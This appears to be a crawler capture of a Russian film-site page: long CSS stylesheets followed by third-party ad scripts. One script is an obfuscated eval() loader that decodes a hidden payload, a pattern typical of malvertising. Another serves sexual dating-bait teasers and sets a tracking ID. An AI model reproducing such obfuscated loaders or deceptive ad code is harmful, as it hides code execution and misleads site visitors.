	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}

/*
.banner_exception{
	display: none;
	margin: 20px;
}*/

#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/skins/simple/style.css
body_size: 2592
content:
/* -------------------------------------------------------------------
// markItUp! Universal MarkUp Engine, JQuery plugin
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp * {
	margin:0px; padding:0px;
	outline:none;
}
.markItUp a:link,
.markItUp a:visited {
	color:#000;
	text-decoration:none;
}
.markItUp  {
	width:500px;
	margin:5px 0 5px 0;
}
.markItUpContainer  {
	font:11px Verdana, Arial, Helvetica, sans-serif;
}
.markItUpEditor {
	font:12px 'Courier New', Courier, monospace;
	padding:5px;
	width:99%;
	height:200px;
	clear:both; display:block;
	line-height:18px;
	overflow:auto;
}
.markItUpPreviewFrame	{
	overflow:auto;
	background-color:#FFFFFF;
	width:99.9%;
	height:200px;
	margin:5px 0;
}
.markItUpFooter {
	width:100%;
}
.markItUpResizeHandle {
	overflow:hidden;
	width:22px; height:5px;
	margin-left:auto;
	margin-right:auto;
	background-image:url(images/handle.png);
	cursor:n-resize;
}
/***************************************************************************************/
/* first row of buttons */
.markItUpHeader ul li	{
	list-style:none;
	float:left;
	position:relative;
}
.markItUpHeader ul li:hover > ul{
	display:block;
}
.markItUpHeader ul .markItUpDropMenu {
	background:transparent url(images/menu.png) no-repeat 115% 50%;
	margin-right:5px;
}
.markItUpHeader ul .markItUpDropMenu li {
	margin-right:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul {
	display:none;
	position:absolute;
	top:18px; left:0px;	
	background:#FFF;
	border:1px solid #000;
}
.markItUpHeader ul ul li {
	float:none;
	border-bottom:1px solid #000;
}
.markItUpHeader ul ul .markItUpDropMenu {
	background:#FFF url(images/submenu.png) no-repeat 100% 50%;
}
.markItUpHeader ul .markItUpSeparator {
	margin:0 10px;
	width:1px;
	height:16px;
	overflow:hidden;
	background-color:#CCC;
}
.markItUpHeader ul ul .markItUpSeparator {
	width:auto; height:1px;
	margin:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul ul {
	position:absolute;
	top:-1px; left:150px; 
}
.markItUpHeader ul ul ul li {
	float:none;
}
.markItUpHeader ul a {
	display:block;
	width:16px; height:16px;
	text-indent:-10000px;
	background-repeat:no-repeat;
	padding:3px;
	margin:0px;
}
.markItUpHeader ul ul a {
	display:block;
	padding-left:0px;
	text-indent:0;
	width:120px; 
	padding:5px 5px 5px 25px;
	background-position:2px 50%;
}
.markItUpHeader ul ul a:hover  {
	color:#FFF;
	background-color:#000;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1575
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"TebHMdxQp",15,7,32))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/laugh/problem.js?26930&mode=list&u=null&r=0.27499246138073885
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTgwMTVfMTNfMTc2OTE4MDYxOTQ0MTM0NzkxNzZfMjBfMTguMTg4LjEyMi4xOTNeZjI4MGI2YWFiM2FiMWEwZDEzYTk4MDc2ZDY4ZjEzYjReMTguMS4yMy4yMDI2','//cs11.ipmainbl.com/content/61429/3525441.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61429/3525441.webp','0','//cs11.ipmainbl.com/content/61429/3525441_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17691806194413479176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/object/person.js?25089&u=null&a=0.8773646261666257
body_size: 11084
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
